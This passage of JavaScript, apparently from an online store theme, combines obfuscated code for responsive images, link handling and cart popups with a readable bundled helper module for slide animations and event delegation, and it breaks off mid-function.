_0xd215x5,_0xd215x3[_0xd83f[2174]](function(){_0xd215x1[_0xd83f[72]][_0xd83f[112]](_0xd83f[2203],_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[2202]]&&  delete _0xd215x1[_0xd83f[72]][_0xd83f[2202]]}))}},!0),_0xd215x2[_0xd83f[48]][_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){var _0xd215x2,_0xd215x4;!_0xd215x1[_0xd83f[2121]]&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]] && _0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3 && (_0xd215x1[_0xd83f[98]][_0xd83f[305]]= (_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]],_0xd215x4= _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),(!_0xd215x2[_0xd83f[2098]]|| _0xd215x4> _0xd215x2[_0xd83f[2098]]) && (_0xd215x2[_0xd83f[2098]]= _0xd215x4),_0xd215x2[_0xd83f[2098]]))})}},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x2){var _0xd215x4=function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)};_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}}(_0xd83f[36]!=  typeof window?window:0,function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14=_0xd215x3[_0xd83f[2144]],_0xd215x15=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x16=_0xd83f[2124] in  _0xd215x15&& _0xd83f[1156] in  _0xd215x15,_0xd215x17=/\s+\d+h/g,_0xd215x18=(_0xd215x5= /\s+(\d+)(w|h)\s+(\d+)(w|h)/,_0xd215x6= Array[_0xd83f[5]][_0xd83f[107]],function(){var _0xd215x1=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x4=function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);_0xd215x4&& (_0xd215x3= _0xd215x4[_0xd83f[500]](_0xd215x5))&& ((_0xd215x2= _0xd83f[1245]== _0xd215x3[2]?_0xd215x3[1]/ _0xd215x3[3]:_0xd215x3[3]/ _0xd215x3[1])&& _0xd215x1[_0xd83f[112]](_0xd83f[2205],_0xd215x2),_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2118]],_0xd215x4[_0xd83f[487]](_0xd215x17,_0xd83f[20])))},_0xd215x7=function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[73]];_0xd215x2&& _0xd83f[2166]== _0xd215x2[_0xd83f[510]]&& _0xd215x6[_0xd83f[84]](_0xd215x2[_0xd83f[518]](_0xd83f[2127]),_0xd215x4),_0xd215x4(_0xd215x1[_0xd83f[72]])}},_0xd215x8=function(){_0xd215x1[_0xd83f[1595]]&& _0xd215x2[_0xd83f[24]](_0xd83f[2122],_0xd215x7)};_0xd215x2[_0xd83f[26]](_0xd83f[2122],_0xd215x7),_0xd215x1[_0xd83f[717]]= _0xd215x8,_0xd215x1[_0xd83f[718]]= _0xd215x8,_0xd215x1[_0xd83f[1156]]= _0xd83f[2206],_0xd215x1[_0xd83f[775]]&& _0xd215x8()});(_0xd215x14[_0xd83f[2160]]|| (_0xd215x14[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x1[_0xd83f[2090]]&& _0xd215x16)?!_0xd215x3[_0xd83f[2207]]&& _0xd215x2[_0xd83f[2208]] && (_0xd215x3[_0xd83f[2207]]=  !0,_0xd215x18()):_0xd215x1[_0xd83f[2095]]|| _0xd215x14[_0xd83f[2096]]|| (_0xd215x14[_0xd83f[2096]]= function(_0xd215x2){var _0xd215x3,_0xd215x5;if(!_0xd215x1[_0xd83f[2095]]){for(_0xd215x3= 0,_0xd215x5= _0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x3< _0xd215x5;_0xd215x3++){_0xd215x4(_0xd215x2[_0xd83f[507]][_0xd215x3])}}},_0xd215xb= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215xc= /^\s*\d+\.*\d*px\s*$/,_0xd215x8= /(([^,\s].[^\s]+)\s+(\d+)w)/g,_0xd215x9= /\s/,_0xd215xa= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x7[_0xd83f[34]]({c:_0xd215x2,u:_0xd215x3,w:1* _0xd215x4})},_0xd215xe= function _0xd215x1(){var _0xd215x3,_0xd215x5,_0xd215x6;_0xd215x1[_0xd83f[1443]]|| (_0xd215x1[_0xd83f[1443]]=  !0,addEventListener(_0xd83f[58],(_0xd215x5= _0xd215x2[_0xd83f[2089]](_0xd83f[2209]),_0xd215x6= function(){var _0xd215x1,_0xd215x2;for(_0xd215x1= 0,_0xd215x2= _0xd215x5[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4(_0xd215x5[_0xd215x1])}},function(){clearTimeout(_0xd215x3),_0xd215x3= setTimeout(_0xd215x6,66)})))},_0xd215xf= function(_0xd215x2,_0xd215x4){var _0xd215x5,_0xd215x6=_0xd215x2[_0xd83f[104]](_0xd83f[1156])|| _0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);!_0xd215x6&& _0xd215x4 && (_0xd215x6= _0xd215x2[_0xd83f[2210]]?_0xd215x2[_0xd83f[2210]][_0xd83f[2211]]:_0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2125]])|| _0xd215x2[_0xd83f[104]](_0xd83f[720])),_0xd215x2[_0xd83f[2210]]&& _0xd215x2[_0xd83f[2210]][_0xd83f[2211]]== _0xd215x6|| (_0xd215x5= _0xd215xd(_0xd215x6|| _0xd83f[20]),_0xd215x4&& _0xd215x2[_0xd83f[73]]&& (_0xd215x5[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x2[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]](),_0xd215x5[_0xd83f[2155]]&& _0xd215x1[_0xd83f[142]]&& (_0xd215x3[_0xd83f[2179]](_0xd215x2,_0xd83f[2209]),_0xd215xe())),_0xd215x5[_0xd83f[2211]]= _0xd215x6,Object[_0xd83f[13]](_0xd215x2,_0xd83f[2210],{value:_0xd215x5,writable:!0}))},_0xd215x10= function(_0xd215x2){return _0xd215x1[_0xd83f[142]]?(_0xd215x10= function(_0xd215x1){return !_0xd215x1|| (matchMedia(_0xd215x1)|| {})[_0xd83f[33]]})(_0xd215x2):!_0xd215x2},_0xd215x11= function(_0xd215x2){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe;if(_0xd215xf(_0xd215x7= _0xd215x2,!0),(_0xd215x8= _0xd215x7[_0xd83f[2210]])[_0xd83f[2155]]){for(_0xd215x5= 0,_0xd215x6= (_0xd215x4= _0xd215x2[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){if(_0xd215x14[_0xd83f[2160]](_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[69]),_0xd215x2)&& _0xd215x10(_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[1550]))){_0xd215xf(_0xd215x7= _0xd215x4[_0xd215x5]),_0xd215x8= _0xd215x7[_0xd83f[2210]];break}}};return _0xd215x8[_0xd83f[7]]> 1?(_0xd215xa= _0xd215x7[_0xd83f[104]](_0xd83f[2124])|| _0xd83f[20],_0xd215xa= _0xd215xc[_0xd83f[63]](_0xd215xa)&& parseInt(_0xd215xa,10)|| _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),_0xd215x8[_0xd83f[1080]]= (_0xd215xd= _0xd215x2,_0xd215xe= _0xd215x1[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x3[_0xd83f[2168]]&& _0xd215x3[_0xd83f[2168]](_0xd215xd)|| _0xd215xe,2.5,_0xd215xe)),_0xd215x8[_0xd83f[720]]&& _0xd215x8[_0xd83f[1245]]&&  !(_0xd215x8[_0xd83f[1245]]< _0xd215xa)?_0xd215x9= _0xd215x8[_0xd83f[720]]:(_0xd215x8[_0xd83f[1245]]= _0xd215xa,_0xd215x9= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x8[_0xd83f[2169]](_0xd215xb)),_0xd215x8[_0xd83f[720]]= _0xd215x9)):_0xd215x9= _0xd215x8[0],_0xd215x9},(_0xd215x12= function(_0xd215x1){if(!_0xd215x16||  !_0xd215x1[_0xd83f[73]] || _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]()){var _0xd215x2=_0xd215x11(_0xd215x1);_0xd215x2&& _0xd215x2[_0xd83f[2153]]&& _0xd215x1[_0xd83f[2210]][_0xd83f[2173]]!= _0xd215x2[_0xd83f[2153]]&& (_0xd215x1[_0xd83f[2210]][_0xd83f[2173]]= _0xd215x2[_0xd83f[2153]],_0xd215x2[_0xd83f[2170]]=  !0,_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2125]],_0xd215x2[_0xd83f[2153]]),_0xd215x1[_0xd83f[112]](_0xd83f[720],_0xd215x2[_0xd83f[2153]]))}})[_0xd83f[133]]= _0xd215xd= function(_0xd215x1){return _0xd215x7= [],(_0xd215x1= _0xd215x1[_0xd83f[1829]]())[_0xd83f[487]](_0xd215x17,_0xd83f[20])[_0xd83f[487]](_0xd215x8,_0xd215xa),_0xd215x7[_0xd83f[7]]||  !_0xd215x1|| _0xd215x9[_0xd83f[63]](_0xd215x1)|| _0xd215x7[_0xd83f[34]]({c:_0xd215x1,u:_0xd215x1,w:99}),_0xd215x7},_0xd215x4= _0xd215x12,_0xd215x14[_0xd83f[2115]]&& _0xd215x14[_0xd83f[2116]]&& (_0xd215x13= [],[_0xd83f[2212],_0xd83f[2213]][_0xd83f[107]](function(_0xd215x1){_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2115]]),_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2116]])}),_0xd215x14[_0xd83f[2096]]({elements:_0xd215x2[_0xd83f[203]](_0xd215x13[_0xd83f[1817]](_0xd83f[2156]))})))})}),function(){var _0xd215x1=function(){window[_0xd83f[2214]]&&  !NodeList[_0xd83f[5]][_0xd83f[107]]&& (NodeList[_0xd83f[5]][_0xd83f[107]]= function(_0xd215x1,_0xd215x2){_0xd215x2= _0xd215x2|| window;for(var _0xd215x3=0;_0xd215x3< this[_0xd83f[7]];_0xd215x3++){_0xd215x1[_0xd83f[84]](_0xd215x2,this[_0xd215x3],_0xd215x3,this)}}),_0xd215x6b[_0xd83f[2215]](), new _0xd215xd, new _0xd215x14, new _0xd215x18, new _0xd215x1b;var _0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6= new _0xd215x67;_0xd215x6[_0xd83f[2016]](_0xd83f[2216],_0xd215x4f),_0xd215x6[_0xd83f[2016]](_0xd83f[1689],_0xd215x50),_0xd215x6[_0xd83f[2016]](_0xd83f[1695],_0xd215x51),_0xd215x6[_0xd83f[2016]](_0xd83f[2217],_0xd215x53),_0xd215x6[_0xd83f[2016]](_0xd83f[2218],_0xd215x52),_0xd215x6[_0xd83f[2016]](_0xd83f[320],_0xd215x55),_0xd215x6[_0xd83f[2016]](_0xd83f[2219],_0xd215x56),_0xd215x6[_0xd83f[2016]](_0xd83f[2220],_0xd215x5a),_0xd215x6[_0xd83f[2016]](_0xd83f[2221],_0xd215x5b),_0xd215x6[_0xd83f[2016]](_0xd83f[2222],_0xd215x5d),_0xd215x6[_0xd83f[2016]](_0xd83f[2223],_0xd215x5c),_0xd215x6[_0xd83f[2016]](_0xd83f[2224],_0xd215x5f),_0xd215x6[_0xd83f[2016]](_0xd83f[2225],_0xd215x60),_0xd215x6[_0xd83f[2016]](_0xd83f[814],_0xd215x61),_0xd215x6[_0xd83f[2016]](_0xd83f[2226],_0xd215x62),_0xd215x6[_0xd83f[2016]](_0xd83f[2227],_0xd215x64),_0xd215x6[_0xd83f[2016]](_0xd83f[2228],_0xd215x65),_0xd215x6[_0xd83f[2016]](_0xd83f[534],_0xd215x54),_0xd215x6[_0xd83f[2016]](_0xd83f[2229],_0xd215x63),_0xd215x6[_0xd83f[2016]](_0xd83f[1991],_0xd215x66),_0xd215x6[_0xd83f[2016]](_0xd83f[2230],_0xd215x68),_0xd215x6[_0xd83f[2016]](_0xd83f[2231],_0xd215x69),_0xd215x6[_0xd83f[2016]](_0xd83f[691],_0xd215x6a),_0xd215x6[_0xd83f[2016]](_0xd83f[2232],_0xd215x57),_0xd215x6[_0xd83f[2016]](_0xd83f[2233],_0xd215x58),_0xd215x6[_0xd83f[2016]](_0xd83f[2234],_0xd215x59),document[_0xd83f[203]](_0xd83f[2238])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[2235]]= _0xd83f[2236]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237]}),document[_0xd83f[203]](_0xd83f[2242])[_0xd83f[107]](function(_0xd215x1){-1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[707]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2239]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2240]) || (_0xd215x1[_0xd83f[2235]]= _0xd83f[2241]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237],_0xd215x1[_0xd83f[720]]= _0xd215x1[_0xd83f[720]])}),_0xd215x2=  !1,document[_0xd83f[92]][_0xd83f[26]](_0xd83f[925],function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[72]][_0xd83f[138]](_0xd83f[2243]);_0xd215x4&& _0xd215x36[_0xd83f[714]](_0xd215x4[_0xd83f[138]](_0xd83f[2244]))[_0xd83f[848]]?(_0xd215x2=  !0,_0xd215x1= {x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]}):_0xd215x2=  !1}),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[958],function(_0xd215x3){_0xd215x2&& _0xd215x3[_0xd83f[2245]]&& Math[_0xd83f[905]]({x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]]- _0xd215x1[_0xd83f[794]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]- _0xd215x1[_0xd83f[1000]]}[_0xd83f[794]])> 8&& _0xd215x3[_0xd83f[89]]()},{passive:!1}), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2246],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[2247]);if(_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x3[_0xd83f[16]][_0xd83f[29]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[21]],_0xd83f[18]),_0xd215x3[_0xd83f[21]],_0xd215x3[_0xd83f[16]][_0xd83f[29]]= null;var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x4[_0xd83f[134]]= _0xd215x4[_0xd83f[104]](_0xd83f[2249]);var _0xd215x5=_0xd215x3[_0xd83f[138]](_0xd83f[2250]);if(_0xd215x5){var _0xd215x6=_0xd215x5[_0xd83f[201]]()[_0xd83f[220]]- 15- parseInt(getComputedStyle(document[_0xd83f[48]])[_0xd83f[1722]](_0xd83f[1723]));window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]})}}else {_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[32]]&& (_0xd215x2[_0xd83f[32]][_0xd83f[16]][_0xd83f[2251]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x2[_0xd83f[395]]),_0xd83f[18])),_0xd215x7[_0xd83f[27]](_0xd215x3,null,_0xd83f[29]);var _0xd215x8=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x8[_0xd83f[134]]= _0xd215x8[_0xd83f[104]](_0xd83f[2252])}}),_0xd215x5= function(){document[_0xd83f[203]](_0xd83f[2254])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]?_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[2253]):_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102])})},document[_0xd83f[26]](_0xd83f[2002],function(_0xd215x1){_0xd215x5()}),_0xd215x5(),function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){for(var _0xd215x1=document[_0xd83f[203]](_0xd83f[2255]),_0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[54]](),_0xd215x1[_0xd215x2][_0xd83f[315]](_0xd83f[2256])}}}(), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2257],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[82]](_0xd83f[195])?_0xd215x2[_0xd83f[104]](_0xd83f[195]):_0xd215x2[_0xd83f[104]](_0xd83f[366]);if(_0xd83f[111]!== _0xd215x3&& _0xd83f[2258]!== _0xd215x3){var _0xd215x4=null;try{_0xd215x4= document[_0xd83f[101]](_0xd215x3)}catch(_0xd215x5){return};for(var _0xd215x6=parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[2259])|| 0),_0xd215x7=0;_0xd83f[2260]!== _0xd215x4[_0xd83f[2102]][_0xd83f[46]];){_0xd215x7+= _0xd215x4[_0xd83f[435]],_0xd215x4= _0xd215x4[_0xd83f[2102]]};_0xd215x7+= _0xd215x4[_0xd83f[435]],window[_0xd83f[385]]({behavior:_0xd83f[384],top:_0xd215x7- _0xd215x6}),_0xd215x1[_0xd83f[89]]()}}),window[_0xd83f[26]](_0xd83f[336],function _0xd215x1(_0xd215x2){_0xd83f[1896]=== _0xd215x2[_0xd83f[12]]&& (document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[2261]),window[_0xd83f[24]](_0xd83f[336],_0xd215x1))}),(_0xd215x3=  new _0xd215xc(document[_0xd83f[92]]))[_0xd83f[60]](_0xd83f[296],_0xd83f[2262],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x3[_0xd83f[60]](_0xd83f[122],_0xd83f[79],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x4= document[_0xd83f[2263]],_0xd215x11[_0xd83f[271]](function(){for(var _0xd215x1=0,_0xd215x2=_0xd215x4[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4[_0xd215x1][_0xd83f[2264]]!== window[_0xd83f[278]][_0xd83f[2264]]&& (_0xd215x4[_0xd215x1][_0xd83f[72]]= _0xd83f[1962],_0xd215x4[_0xd215x1][_0xd83f[2057]][_0xd83f[135]](_0xd83f[2265]),_0xd215x4[_0xd215x1][_0xd83f[112]](_0xd83f[2266],_0xd83f[2267]))}})};if(_0xd83f[2268] in  window&& _0xd83f[2025] in  Object){_0xd215x1()}else {var _0xd215x2=document[_0xd83f[375]](_0xd83f[520]);_0xd215x2[_0xd83f[720]]= _0xd83f[2269],_0xd215x2[_0xd83f[719]]=  !1,_0xd215x2[_0xd83f[717]]= function(){_0xd215x1()},document[_0xd83f[671]][_0xd83f[528]](_0xd215x2)}}()});function closeCart(){if(document[_0xd83f[101]](_0xd83f[2271])){document[_0xd83f[101]](_0xd83f[2271])[_0xd83f[94]]()};closePopup()}function openPopup(_0xd215xc7){$(_0xd83f[2273])[_0xd83f[1239]](_0xd83f[2272]);$(_0xd215xc7)[_0xd83f[621]]()}function closePopup(){$(_0xd83f[2273])[_0xd83f[1350]](_0xd83f[2272]);$(_0xd83f[2274])[_0xd83f[627]]()}function refreshCart(){$(_0xd83f[2276])[_0xd83f[57]](window[_0xd83f[359]][_0xd83f[390]]+ _0xd83f[2275],_0xd83f[20],function(){adjustMiniCartHeight()});$[_0xd83f[2279]]({url:_0xd83f[2277],type:_0xd83f[393],dataType:_0xd83f[357],success:function(_0xd215xca){var _0xd215xcb=_0xd215xca[_0xd83f[355]];$(_0xd83f[2278])[_0xd83f[1381]](_0xd215xcb)}})}function submitFunction(_0xd215xc7){$[_0xd83f[2279]]({type:_0xd83f[363],url:_0xd83f[2280],data:{quantity:1,id:parseInt($(_0xd215xc7)[_0xd83f[2281]]())},dataType:_0xd83f[357],success:function(_0xd215xcd){closePopup();refreshCart()}})}function adjustMiniCartHeight(){var _0xd215xf={getCurrentBreakpoint:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}};var _0xd215xcf=document[_0xd83f[101]](_0xd83f[318]);if(!_0xd215xcf){return};if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {_0xd215xcf[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];_0xd215xcf[_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}var cartDrawer=document[_0xd83f[101]](_0xd83f[2276]);var overlay2=document[_0xd83f[101]](_0xd83f[2282]);if(overlay2){overlay2[_0xd83f[1009]]= function(_0xd215xd2){if(_0xd215xd2[_0xd83f[72]]!= cartDrawer){closeCart()}}}

!function (e) {
    "function" == typeof define && define.amd ? define("index", e) : e()
}(function () {
    "use strict";

    function e(t) {
        return (e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        })(t)
    }

    function t(e, t) {
        if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
    }

    function i(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    function n(e, t, n) {
        return t && i(e.prototype, t), n && i(e, n), e
    }

    function s(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var i = 0, n = Array(t); i < t; i++) n[i] = e[i];
        return n
    }

    var o = {}, a = function () {
            function e() {
                t(this, e)
            }

            return n(e, null, [{
                key: "slideUp", value: function (e, t) {
                    var i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "height";
                    e.style[i] = "".concat(e.scrollHeight, "px"), e.offsetHeight, e.style[i] = 0, o[e.id] && (e.removeEventListener("transitionend", o[e.id]), delete o[e.id]), e.addEventListener("transitionend", function i(n) {
                        "height" === n.propertyName && (e.removeEventListener("transitionend", i), (t || function () {
                        })())
                    })
                }
            }, {
                key: "slideDown", value: function (e, t) {
                    var i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "height";
                    e.style[i] = "".concat(e.scrollHeight, "px");
                    var n = function n(s) {
                        if (s.propertyName === i) {
                            var a = "auto";
                            "max-height" === i && (a = "none"), e.style[i] = a, e.removeEventListener("transitionend", n), delete o[e.id], (t || function () {
                            })()
                        }
                    };
                    e.addEventListener("transitionend", n), o[e.id] = n
                }
            },]), e
        }(), r = function () {
            function e() {
                t(this, e)
            }

            return n(e, null, [{
                key: "getSiblings", value: function (e, t) {
                    for (var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2], n = [], s = e; s = s.previousElementSibling;) t && !s.matches(t) || n.push(s);
                    for (i && n.push(e), s = e; s = s.nextElementSibling;) t && !s.matches(t) || n.push(s);
                    return n
                }
            },]), e
        }(),
        l = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : {};

    function c(e, t, i) {
        return e(i = {
            path: t, exports: {}, require: function (e, t) {
                return function () {
                    throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")
                }(null == t && i.path)
            }
        }, i.exports), i.exports
    }

    var h, d = (h = c(function (e, t) {
        function i(e) {
            this.listenerMap = [{}, {}], e && this.root(e), this.handle = i.prototype.handle.bind(this), this._removedListeners = []
        }

        function n(e, t) {
            return e.toLowerCase() === t.tagName.toLowerCase()
        }

        function s(e, t) {
            return this.rootElement === window ? t === document || t === document.documentElement || t === window : this.rootElement === t
        }

        function o(e, t) {
            return e === t.id
        }

        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0, i.prototype.root = function (e) {
            var t, i = this.listenerMap;
            if (this.rootElement) {
                for (t in i[1]) i[1].hasOwnProperty(t) && this.rootElement.removeEventListener(t, this.handle, !0);
                for (t in i[0]) i[0].hasOwnProperty(t) && this.rootElement.removeEventListener(t, this.handle, !1)
            }
            if (!e || !e.addEventListener) return this.rootElement && delete this.rootElement, this;
            for (t in this.rootElement = e, i[1]) i[1].hasOwnProperty(t) && this.rootElement.addEventListener(t, this.handle, !0);
            for (t in i[0]) i[0].hasOwnProperty(t) && this.rootElement.addEventListener(t, this.handle, !1);
            return this
        }, i.prototype.captureForType = function (e) {
            return -1 !== ["blur", "error", "focus", "load", "resize", "scroll"].indexOf(e)
        }, i.prototype.on = function (e, t, i, a) {
            var r, l, c, h;
            if (!e) throw TypeError("Invalid event type: " + e);
            if ("function" == typeof t && (a = i, i = t, t = null), void 0 === a && (a = this.captureForType(e)), "function" != typeof i) throw TypeError("Handler must be a type of Function");
            return r = this.rootElement, (l = this.listenerMap[a ? 1 : 0])[e] || (r && r.addEventListener(e, this.handle, a), l[e] = []), t ? /^[a-z]+$/i.test(t) ? (h = t, c = n) : /^#[a-z0-9\-_]+$/i.test(t) ? (h = t.slice(1), c = o) : (h = t, c = Element.prototype.matches) : (h = null, c = s.bind(this)), l[e].push({
                selector: t,
                handler: i,
                matcher: c,
                matcherParam: h
            }), this
        }, i.prototype.off = function (e, t, i, n) {
            var s, o, a, r, l;
            if ("function" == typeof t && (n = i, i = t, t = null), void 0 === n) return this.off(e, t, i, !0), this.off(e, t, i, !1), this;
            if (a = this.listenerMap[n ? 1 : 0], !e) {
                for (l in a) a.hasOwnProperty(l) && this.off(l, t, i);
